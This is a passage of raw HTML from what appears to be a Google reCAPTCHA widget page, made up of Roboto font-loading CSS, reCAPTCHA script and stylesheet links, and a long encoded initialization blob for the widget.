  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="x1YRkTgWyEDDmlApEnzLRA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="x1YRkTgWyEDDmlApEnzLRA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="x1YRkTgWyEDDmlApEnzLRA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\[base64]/DmcO9wp7CtcOfWAg3w7bCnsOhw4XDviIPNAxUw4/DjcOpIG/DpFjDhMOoRVzCo8ODbMKSwo/Dp8Ofw43CnMKJwo1yw7c9wqdtw4LDpl3CrH7DsnrDicK9w4PDhwl7wrZNVcKtOsKcFsOewoPCl8KrTcKgwqF+H250HcKHL8OCw4EVwqZPX8K7wqALSytCw559YsK0wrk9w7HDtU9sYgPDtcOkwr/Co8OyNQrCmsOmwrIPwqErw5heJ8O2UXlCKsOlUcKwC8OlBwrCvlE/w5PDkWYPw5Bjwrkuw6DCtEY2LcO3wr7DtEg0w7rCglzCncKMBm3Dl8ObHVhxQXMRDMKwwrnDtXPCg8OCw43DskzDvcOyRCfDmRBCwoFhw65lwrLCkMKMwogACsKVSTLCjC/Cqi3CmADDiX0fw5/DmcK2KjIew5UXfMO9wq4AY8O5fWZnQMO/B8OFSMOTwqTCnGzCk3wuB8O7EQjCqsK/wrLDv2VDwqR9HsOHB8Ofw7HDvB5sw4HDhUpGw6DCo8KWwrDDrcOYwonCnVzDsgJHw5/CnjXCo8KAG2wBw5nDkcK/PnbCjsK9w4UWA1TDvnTCmsK/wrLCmxshwrPCujvCtMOxw54qwqQHw7/DsgMeFsKUw7bDj2gSFcOfZcKRNw7DisKLWCzCgcKnw5crwokuFwHCisOawq0/R8OuwqA/a8OyW8OwPMOPCTZSw50LwoFKw6fDo3vDuTfCvMOfwpvCo8K/KsKHw4vCqAnDmcO2X8OHXEIlCywWKsKBwo3CjQIZw7HCvX3CsAfCjT9vwrfDjcKMw7dgD089w4DCtE/DjMKDFUIuw6VLYcKBw7c8wpZhw5bDtmXDkEJ7w7Ejwrcww7HDn8OGwozDicKew6QDDcKSw6DCuxrDmsOBXWfCpXzCusOZAQ7Ct8K3enfCssOMw4ocIh81wpDDgG8zecODfMKNwqzClwbCvcOjccO9wpfDsydcPyXCsT/DqMK9wqdSwp7CgsOBwr3DsjnDncKgw6zCpDwRwo/CkSfDr8OUJicdOyjDp8OIJynDlcK1wpUFw6XCtXQsw7p8w5zCog3DrcOawrzCh8OFMsOgKcOIc8O/[base64]/[base64]/[base64]/DtwsXw4nDiMKAc2QDw7jDrsO5w4vDp8KbVR1VwqEswqLCsCYvbUjCgQ3CncKXwrHDqToIE8KLNMKRwp/CiV3DqVrCjcO3fV0jw58/JjbDmcOnbMOPw4nCsGTCmMKuw4QyYXRAw7rCr8OTwpsfw7fDkkvDiA3DmWsKw4TDhMKow6rDoMKdw4XCjCghw48/SsKJAlLCkwDDonIDwogCNls3LsKKwrtiLHEmQVDCoCfCgsKOBMKwR0jClxQ2w7pvw6zCsG9Dw7ABTyHCqcKgw7F4w4PCqcOMc3o2wqzDlMKow5tyAsO6w7x2w47DhsO5wpIew7Z/w7DCoMOXSi/DgjrCt8OIXGt7wrdyAk/[base64]/DuMKdw44UUhXDpMK1w6dhCcKicQvCkQZzw5ZywoTDisO5XsOxw7HDusKrwqPCun1+w5HCo8KxFzDDn8OXw7JUEsK3OR41JMKTfsO2w7TDtmhyGcOJd8Ovw6bCmhnCpcKIfMOQKjXClMK7fsKqw4MZDBwQe8K/Y8OYw7rDpsKiwrJjb8KOd8OEw4RJw6vDr8KkMnTDjCsAwoBEM1Jcwr3CizDClcOnWXBQwogOCl7DpMOKwoLCjsKowrLCs8KCwr/DlhkcwqPDkG3Ct8K5wqohehfDgsOmwpjCusKpwpJ1wo/[base64]/CkMO/wpROwrLDisKdwps7wpjDiMObw6jChMOtY8KtdGLCqEF2wpjCscOOw5J6w6HDjMK4w54ZDGPCvMKpw61UwqF2wqfDr1Bnw6RHwrLDlwRjwqh+G3fCo8Kiw7skMCMNwozChsOUHE8TFMK3w5JIw5BFLBVHdsKSwosLOB17RwBXwo5OeMKfwr9wwpdvw7/[base64]/wpbChMOoJRDCncKwIsOJw6Agw4TCjMKIwoEkOcOpWcO6wrQww6fDv8KDWnDCpcK2w4HDo3UhwoYfRsOqwoduW0bDtsKXFl1jw6HCt2NKwrvDk33CkVPDqB/Coytsw6XDg8KxwpbDpcOAwqJzSMOuOcKOasKbRRLCpcKTCHlXw47Dujk+wp4EfHs8DhECw5LCh8KewqDDpcK0wqB0w5QWZzccwodhUBjClcOFw4vCncKRw7/DgTHDs0Auw6bCvcONN8KSaRPDjE/[base64]/CgW3Dr8OXw6PDr8Krw7LCmMK+fMOASG4YZWvCrcK+w6dSbsOaw67CrT7CvMKbw43Dk8KVwqjCrMOgw6LDr8O4w5JLw5p2w6jDj8OeeyfCrcKIBm1dw60AKwA/[base64]/fRfDngfDrcO9wrjCvMOmwoDDsMOeW0MZw64kQm5iV8OXdSXCm8OYTsKuVsKNw73CpHPDjzAywoEnw6FBwqXDlz1CDcO1w7DDilUawqBaHcK/wofCpcO5w65MHsKhGR9vwqbCucOHXcK8ecOaOMKswqM2w67DjnMbw551PQU+w5TDhsOswojCgzQMVMOyw5fDmcKgS8OkG8OseTQ6w71LwobCuMKUw5XCk8OYPsOawpNpwo8iYMOXwr7CpVkcYsOzOMOGwpNnB1TDoFPDu3XDgUjDosKZw4l/w6fDgcOXw594Nj/[base64]/ClEjDg3fCiD3DsQHDjmTDsAjDnsORw50HA3jDhTNHLcOQwqIxw5DDmcKwwow/[base64]/CuMOmw7XCikFZw73CvsK8PMO0wpDCrcK3KS/Cu0TDusKCwonDsMOEe8OIQnrCscKnw53DlBrCtcKsbhjCr8KFL2I2w7A0wrfDimvDrmPDkcK2wokRK1rCtn/[base64]/DoH/CqMKcwrPCksKMwrozw5h8OcKiw4DCncKhYDrChj55woHDgH1mwqM/XsO8fsKsCCRQwpl/e8K5w63CksKJaMO3CsKqwod9Q3/[base64]/Co8Kkw7E3w5nDjsOxwoRTw6lQwr0aw4USw6nDo8OUa1DCsG3Chh7Cm8KRY8OfQsODV8KYaMOWGMOaNwQjcw/CmsO8PMOQwrUWLxwsCMKxwqZAAcOoO8OaG8KCwpvDjMKpwqAvfsO5PCTCrTrDs0zConnDuEpHw5IfR3hea8Klwr7DiXbDmS9UwpPCqlvDi8Oje8KCw7F4woHDu8KEwokSwr3Cn8KKw5Few45RwonDjsOWw7DCnD/Duh/[base64]/DqMKHZiLCtcOZw63DpcK7wrXCm8KWwrM9wo3CmWjCkA7CiFjDicKANznDjcK5N8KqTcO7DGFrw5zCoGLDnxIWw6fCgsOlwrh2OcKKGQJJM8KJw50OwpnCmcOqM8KTOzpwwrzDuUHDuk46CB7DkMOawro5w5pOwp/DnHnDs8ONO8ONwogKHcOVLMKKw7bDnEUdKsKAEWDCjFLDmDUqH8Kww4bDjjs3V8KfwqFtK8OSXR7CiMKBOsKaXcOlDHrCq8O4DsOpBH0LbjDDnMKVfMKuwpN5LU1Ow48eHMKpwrzDsMOWKcOewqNjOQzDt2bCn0R2MsKPB8Oow6bDrA/[base64]/CpF4cwr0NdsKrN8Oow7rDqsOywoFxF8KKwqMVBsOkVjBbw5LCh8Onwo3DmCAJTxFIY8Kwwp7DhDtew5s7VMO1wrlMZcKrwrPDkVBOw4MzwpVkwpwCw47Ct2fCoMOkGxnCh2HDtMKbNE/CosO0ShzCo8KoWxwLw4vCiCvDl8OoesKkHg/CtMKBw4zDmsK7wqDDq1w2SGBAbcO3CUt5w6N+YsOqwrZNCF5tw6TCjT8HemMzw4jCncKsNsO/wrZOw6dPwoIawqTDvS1UfG0IPz11XWHDo8OUGDUmLEPDh3TDvTPDu8O+ZnNNOE4OIcK/wq/[base64]/IDk3NFxQwozDhnnCv8OXw5hEwr3Do0I1w64LwqhXA1DDtMOZEMO4wovDgcKEM8OOfMOtFjNHPgtHLipbwprDpXLDlXZzJBPDkMKiP03DncKdei3CqCsnDMKlTwvDm8KrwqzDrl4/[base64]/VFnCrsKOw5LDtXZXw4PCkMOsWg0PwrACHcOIecKXaizChcKWwo5tDFnDq8OiH8Kew78Wwr/DlErCuzDDsCENw6BZwoDDt8Oow5YyEnLCksOsw5fDoxxZw4/DicKxI8Ktw7bDpCLDjMOFwrbCh8OhwqbDgcO8wo/[base64]/DksKTXzZMVlTDv1YNwq0LwrfDs8K8PsKCasKswpxXwqdIMl5RFD7DoMOjwoDDiMKIa3tvNsO+IyAxw6d1PkV4BcOrdMOTZC7CmzDDjgFgwqnCnknCjx7Dt0Iuw5x7Qxg0LMKDecKCMjVZLB9/[base64]/CosOsw5HCg8OUwpLDhC/Cm3U+dMOKwq/Ci8OdTMKUw7NswqfDucK9wpZTwrE+wrBKEsOTwppnV8OfwoA8w5sxZcKLwr5Lw7vDkwRlw4fCpMKwVW7DqhhsKUHCvMOuZ8KOw4HCs8OWw5IhGWzCp8OOw5nCl8O/[base64]/DmcKmwpFLwoh8w7Nowq9rGT3CosOwwqoTKcKHR8OawqtRcClWCkcwHcKxwqBlw4nDuAk1w6LDkBsAcMKQfsOwNMKBJcKow6diDsOww6ZDwpjDvwhuwoICL8KRwqQ3Kzl1wq4VF3TDlk5owoVjCcO8w63CjMK6MWpEwrd3ESHCig/[base64]/YkjDssKlwrDCt8OEwpPCqMOiw7V5QsK/[base64]/w77ChcOHw6t+wq/[base64]/DhS/CrcKMbRPDgMKnwrNEHzhzWMONcMK0wo7DssK7wrzDpVIbYxHCiMOcAsKpwrB1XWHCu8K2wr3DkB8RfkvDu8OlA8OewqPCtS4dwpdKwrvDo8OffMOtw6nCv3LCryIfwqnDjj13wrfDpsKTw7/[base64]/Dt10WXcK+wo7DmMOow4VfKMOCH8O+wq9YwqEHw7LDhMK+wrlecWrCrMO7w4gWw4VBPcK6ecOiw6HDoj80SMOxBMKiw7rDosO0YhpEw7vDqznDoQ7CswNjGUMRKRjDgsOWOAUKw5HCkmjCrV3Cm8KQwq7DrMKsexHCkwjCmjlkQ3vCv0XCqxjCu8OLGB/[base64]/CssOLwoBvw7/[base64]/[base64]/DsllYwpI8GsO8WxHCjnA6wponwrPDpx3DisOJw41Vw6oHw6UFShTDsMOHwoJJeHBTwoPCjTHCpsOgN8O0W8O/wpDCoEl4FSNkbyvCqmPDnyrDinLDv2ofSiAGWsKsKz3CjmPCqmfDtsKOwoTDrMO7OcO4wrUSNsKbE8KAwpfClVbDlxJcHMK/wrUHMWBOWnsTMMOcHnHDqMOJw6oPw5pLwrJOJi/DjhzCjsOhw5TCrXM4w7TCuQZTw7jDlyTDqQ8dMT/[base64]/DosO/OW81wpfDp8OIw4TDp8Oxw44hw4zDn8Ozw7DDvMOvDG0zw7Y0DsOlwo/Ci1PCucOgwrFjwp5jRsOEB8KiN0/Cp8OVw4DDtm0bMiwewpJrYcKRw43Du8KlIXYkw7hSHcKBUXvDscKywqJDJsOTfmfDhMK8P8K6GworccKiTjZdBhwRwrPDpcODasOOwr5HICjCiWbDi8KDFV0Fw5xmEsKlcjDDgcKLel5sw7PDmcKjAExVO8Kqwq9RNhQgHMK/eUjCoFTDjz9zWl7DqAIsw4RDwqMSAicjbX3Dt8O6wqtpaMOLJwpPIcKgfFJ3wqEIwrnDt2tYUWfDjx/CnMK6N8Krw73ChGZ1I8Ogwq1KfMKtBijDh1gOOWQifkfClsOpw7DDlcK9w4XDi8OnWcK6XHI9w5jCnmwPwrcNW8KjQ03Cn8Oywr/CoMOcw4LDlMOuM8ORK8Oww4LDnwvCgsKfwrF0SlViwq7DrcOIVMO5BcKLWsKfwoY/DmIkXkRgE17DphfDuwjCvMKjwpTDlHLCg8KIUsKpdsO9Li8awrUPPWwEwpNOwpLCjsO6w4ZsSUPDocK2wr7Cun7Dg8OHwo5OYMOYwqVgFMOMf2LChghHw7FeSF/DnXrClgbDrsOxGsKtMFrDjMOKwrPDlnl4w4fCosOWwoHCoMKjWcKvFw1SFcO5w5dmBz7CtFXClwHDlsOnCm0zwpdOJjtMdcKdwqHCnsOYakjCnwwsGCIBZj/Dmk44EzjDq17DpRV5QHDCtcOAwoHDs8KHwoDCgEYWw6/CrcKJwpg2LsOnWcKDwpc6w4thw43DssOgwo5jK31EUMKTXgATw7t3wp1aWSdSSRvCtG/[base64]/wpHDpWEgN3DDlsOlw6/DrsOxwqvDgQZZwrpzw7fDsH7CjMO/fsOlwp3DgcKbBMOuSXEwB8Oxw4/Djw3DlcOjf8KNw4hgwoopwrbDusONw6nDhHfCvsKBLcK6wpPDg8KAYsKxw74vw7w6w4dANsO7wqpEwrMybHnCoWLDs8OCdcO9w5XDswrCkgZff1bDq8Onw5DDg8O4w67Dm8O2wrzDqifCrFU8wpBiw6DDn8KRwrPDncO6wpLCqSDDnsOaeH06dhEGwrXCpC/ClsOvL8O4MsK4w4fCqsOEScKUw5vCpAvDncOgVMK3GD/CoQ47wocgw4FkaMOqwrjDpyQZwoldNQF1wofCumPDk8KbeMOBw6PDrw51Tz/DpT9SKG7DnVFaw5I+bcKFwod1acKCwrYSwrA0E8OgXMKzw5XDq8OQwo83JWvCkXrClmh/flwiw7MTwonCqcKTw5cwbsOKw7TCswPCojTDiUPClcKowoJhw53DvcOPc8KfX8KpwrJhwo4jMFHDjMOAwrnChMKlMGbDu8KMwrPDqnMzw5IVw7kMw7pQE1hEw4TDmcKtBThsw6dkcHB4CsKWdMOfw7UJeUPDosOla1/[base64]/wol6w4orwrZewp/Cr8KQw71XFW7DjsKew4UIbcKvw4UZwpQ8w7vCqmLCimBpwpTDtMOlw7Frw4geL8ODfsK5w6vCrhvCgV3Dt0PDgMKwRcOIW8KAfcKGDcOdwoNZw6HDusKIwqzCrsKHwoLDqMKLET0zw4cid8OBADbDnsOsY1HDsGU8VcOkT8KfdsO4w4hZw4wHw6Z1w6JNNAcDbx/Ct31AwpHDlMO5TxTDr1/DvMO4wpI5wp3DmE7CrMOFF8KcZD4SAcOWTcKSMiLCqH/Dq1doXMKDw7jDpcK4wpXDlizDj8O6w4/[base64]/TEMUw6ZRw7BpLsODw4A6dhZ8YsOdcMOJw5XDhjLClMOfwpnCuwfDnRnCv8KJDsOSwoRORMKsdMKYSyzDocOgwp7Du2N5wr/[base64]/fEQ2wqUSGDFAUMKRUcOgScOjwr7Cp8O0w7xFw5ocXcOUwod+Ylcawp3DtnclGsOwX3QMwr3DmcKDw6Jlw7bCj8KtY8Ojw4/Dpw/[base64]/Do8K/[base64]/[base64]/[base64]/[base64]/wot8RTXDp8KlJ2dWdyLDrg7Cszgcw6AcwpoeMsO4wpJeXcKWw44IScKGw5NLPAg6OyRUwrTCtjQBX3bCglEaIMK0Cx8CHBtKUUkmIcK2w4vDusKCw6dLwqIfMsOlZsOzwo9Ow6LDnMOCGCoWPh/Dk8Otw6JcRsOdwpXCohVZw4zDg0LCkMK5O8OWw4B0BxAsIClrwq9uQhzDncK9L8OZXMKhYMO3wrnDr8O1KwtbGELCgsKXRCzCgl3CmVM6w5Z8W8Obw4R2wpnDqVRzwqLDocK+wrEHDMOPw57DgGLDmsKiwqVrPClWwqbCm8OXw6DCvzwUDn5KN27CmcKxwq/CpsOkwoJUw7ozw5vCm8Obw4sMaVrCtGLDu2lxC1bDtcKuBcKcFGlsw7HDnGonVS3Cs8KxwrEBbcOVOxJZH25Xw6Ncwp3DuMOAw6XCtEMSwojDu8KRw53CmmwBfAN/wqXDlU9RwoI/[base64]/DkMKcPsKyHxbDosOLfEcAw5PDlMKhI8OcPGDCvyDDksKywq3DmEcjI3Ilwpdcwqczw7DChFbDv8KJwrrDnwY/Wx0Jw4wyCwwjYTPCkMOmF8K1O2lMET3DkMKnEl7DscK3RkPDuMO8C8O0w4kPwr8BTDfCmcKOw7nCkMOFw6fDvsOOw7XCg8OSwq/ChcOGbMKMfFPDvVbCj8OQGcK4wrENXy5OGSDDjAw/flXCjDYFw7A4Yl5SLcKNwpnDq8O/wrTChTLDqHzCikZFR8OtVsKAwoNeFn7CnRdxw4ZrwqTCiglywrjChh/CjEwJGWrDihrDkCQmw4Mhe8KRIMKMIF3DlMOvwp/[base64]/bMODwpElBcKIwqrCiWwsXFdiJSUcEMKZw6nDocKjHMK6w4hWw63CiRbCviJ9w7/CgSPCkMK2w4I/wqvDmkHCmGhmw6MYw5TDtAwDwrslwrnCtWjCqiV7Km5Ebw1uwpLCp8KKL8OvXhASa8OVwqrCuMOvw6/CmsOzwowtIwTCixEPw5BMYcO4wp7DnWbDnsK3wqMgw4jCjcOuWk/CocKlw43Dmnp3TWPDl8O5wpZeW3tkZMKPw5XCiMOmS08RwovDrMOCwr3CqcOzwowuN8O1eMOcw7Y+w5XDoEhfRSJvMcODZm/[base64]/Dp8O1wpTCpTlnWMKQScOQAyXChS/[base64]/[base64]/CvyjCkcO9ShFhw7FeAi7DusO5w6ZEw5MmXcKbw5VCwrTCuMOqw6I6aV5kfwrDgsKtORTCksKKw5vCgcKew4w/BcOON1x4d1/Do8OWwrR/H1bCksKYwox0SBxMwpEdUGrCoBXDrmNGw5zDrE/Cg8KcPsK8w7Mswo8uYiEbbwBVw43Dtj1hw6XCgALCsTFHb2jCuMOSZx3CnMOtf8Kgwrs/wpTDgnBrwpJBwqxEw7fDtcOpV1jDlMKSwqrDkWjDrsO1w7bCk8KbGsKQwqTCtxg/bcOBw7JWMF0iwp/DrjrDvzknCW3CihPDoFN5NMOJIxogwp83w59Uw5bChUPCiQfCmcOAdShvZ8OrfDDDoGouA1MxwqHDo8OtKUg6aMK/[base64]/DqsO9w4lhG8K1w68wE8KFw6VWw6gAIUDDkMKDAMOxdMOawonDu8KQwpVGYDsOwqjDuWhlHGDCiMOTZ0hnwo/DgcK+wqotRcOwbWxEHMKHWsOywqHCvsKHAcKXw53DpsKybMOSJ8OvRQ8fw6QNPA8fX8OELltyLlzCtcK3w5ordndzNsKiw5rCinMCLj5XBMKxwoHCusOrwqzDusOwCcO+w5fDgMKbTyfCt8ORw7/CucKnwqFPOcOowrfCmXPDgxDCnsOHwqTDnyjDskg5L344w5dKB8OcLMKow4Nzw5Zow6vDlMORwr8mw6PDqR81w6g2H8K3Cz7CkRR8w54Bwo9fFkTDvzQ/w7MzfsOywqM/OMOnw7EBw7ldT8KCf3JHLMKxNcO7YloAwrNaTWrCgMOIIcOhwrjCtjzDhT7CqsO6w7LCm2w1NcK7w73ChMOMMMO5wpdxw5zDhcOtRMOPdsOZw7zCiMKvNFE3wp4KHcOnM8O2w7/DucKtND0qFsKkM8Kvw5Qywq/Cv8OeIMK8KcKACkTCjcKGwqJHMcKcIR86FcO/w6RSwqM+TMO/M8O6wqZbwrI2w6zDicK0dQzDi8KswpkUNiTDssOXIMOBaX/Ch0jCssO5QWwXWcK7csK6MjEmXsKKEsOqd8KxNsKeJSMAQmdzR8OLLz0KeTjDhBVgwoNnfz9te8K3XVPCtXldw55NwqdGel80wpzCmsKhPV5Uwq1Cw7dSw43DuArCuWvDtMKcVC/CtUXCpcOdD8Kjw6QIU8K3LUbDgsKSw7XDn0vDqFXDp2IMwo7Cj0bDtcO3ZMO9ahVZEU/[base64]/DhsOMLx7CkcOqQALCghzCkcOHw7vCsMKNwpXDvsOeC23CiMK1DBIrO8OHwpzDmjAJZ18lUsKhJ8KSfXnCsVrCtsKLdzjDnsKPKcO8dsKIwoU/[base64]/Ct8KHwp/CvsOfwqA1wot5wpTCtWEGHFkiAMKIwpVQw7lqwoUOwqDCnMO2G8K0JcOhdAdODVAOwocHM8KtNcKbYcKCwoF2w4Qiw47DrwpZTcKjw4rDuMOiwqg9wpnCgFLDoMO5TsKRKHwQL3bCvsK2wobDu8KmwpbCvwvDnm4PwowlWsK9wrzCtR/CgMKqQsKHdS3Di8OeXEVdwrDDrcKPbE3ClzJkwqPDjWcpI3MlBkNnwrxafjdNw7jCnxETZmLDhUzDssOwwr1cw7vDjcOrOsO8wpBPwqvCkSRGwrXDrH3CkRFxw49Ow4lvSsKLdsO4cMK/wrdaw7PCiFhSwrTDiAJrw58vw7VpI8OJw44nH8KACcOFwptBJcK2OXnDtSXCjMKCw5o0AsOgwqDDtH/DvcKXYMOSJcKNwoIFFgV/wpJAwpLCncOLwqFHw6BfFnI6Dk/[base64]/PgABw5/Ck8KYwoFuSsK8XsKRwqQvw6ANfcO0wp8xw5/[base64]/Tw4Lw5fDjxTDjMOoC8KcezHCvcOlw4gIw4VMJcO0ay/DuEzCncOuwpN4WMKmK1cSwoLCncO0w6Yew6jDucKpf8OVPi1JwpRnKXt3wrN3w6fCli/DmXDCv8KUwpzCocKDfmjCn8KUXngQwrjClTgQwqo4Qy5gw6XDnsOIw7HDpcKxfcKSwprDm8O3GsOHcMOgA8Ozwps6R8OPIsKUS8OaRWLCrm7CoDXCuMOeCwrCoMKge1DCqMOwFMKSUMKRGsO9woXDvz/DvcKowq8pHMKtTsOMRHQUdcK7w5fCqsKRwqMqw5jDjWTCq8KcJXTDr8KYVwBpw5PDlMKqwrg4wonCkizCpMOgw7tKwrHCtcK6PcK3w6g8clwWVi/[base64]/[base64]/[base64]/w44fw7d3w6Vjw4fCqMKYScKywqDCrk5jw6guwrfDgC03wp59w7fCtMOSFjrCghJtFcOYwqhJw60Nw7/CjF3DvMKlw5UGGQRXwpI2w4lSwpEpSlgdwoHDj8KvS8KXw6rDqlhMw6IZaGlaw6bCpMOBw5gIwrjChgRNw5XCkQpEY8KWR8OQw4LDj2cZwq/CtGkRCwLCrGAiwoMCwrfDuUxQwqoYaT/[base64]/DjFHDhsOIw6jDqsOtXcKlw4rDs1Fvwo9URMOuw7/Do8OoQV0Ow6TCh3HCt8ONRiPDksOlw7TDqMOmwq7DqyDDqcKiw5vCqUgIPUosVWMzMsKzZlFBYFldOiTDozvDohgpw5LCmjVnJcK4w41CwqbCsRnCnjzCuMKgw6p+OxFzF8OaZkXChsKMX17DrcObw6gTwpUuEcKrw49IWcKsWzhiH8O4w5/Dlxlew5nCvQjDrUnCuV7DgsODwqsnw5/DoijCvQhEw7R/w5/DgsOZw7QrQm3DvsK8WQNhZVtFwp5uH0XDpsO7WMKCWFFswq8/wo90NsOKbsO3w4rCkMOew5/Du305d8K+RCXCtGcLCAsAwqBcbVYZTcK2O0ttb34TdmdhFR0hOsKvQAxbwq/Dg0vDq8K+w5MIw5fDkibDi19ZacKWwpvCuUEIDsKkE27CmsO1wqIGw7zCj1MkwqrCl8Oiw4LDnMOZMsKwwoPDiF9MAcObwolEwpEHwog9C0gyK00cFMKZwpHDrcKEC8OrwqzCslBYw7zCoRgVwrdJwpwxw6d9ScOjM8Ocw6gVa8KawrYeTGZPwqwyNVpIw7ZCfMOLwp/Dsj3Dt8KjwqTCvRPCkizCvsOae8ORRMKzwpkgwoAgPcKvwr4sa8K3wpUow6/DpB3DsGp7TBXDpy4XA8KdwrHDjMOJAGXCinIxwosfwoEfwqbCvS1QeiLDtcOiwpwjwoHCosK0w6NbEA1pw57CpMOmwpnDqcOHwpUvRcOUw5/Dn8KPEMOiJcOsVisVAsOsw7bCoj9YwrXCrVAcw51kw7PCtGVjbcKCDMKbQMOQb8Ojw5scV8OXKjbDvcOMJMK8wpMhekDDm8KCw6DDih/Dg05RXFF6GW8CwpHDoWjDlhfDt8ONMGvDtyLDqmbChwvChsKKwqBQwp8bb2Ubw7HCiXQBw4TDrsORwo3DmkYywp7DuWgdV1lRw7llRMKrw67CqWrDhl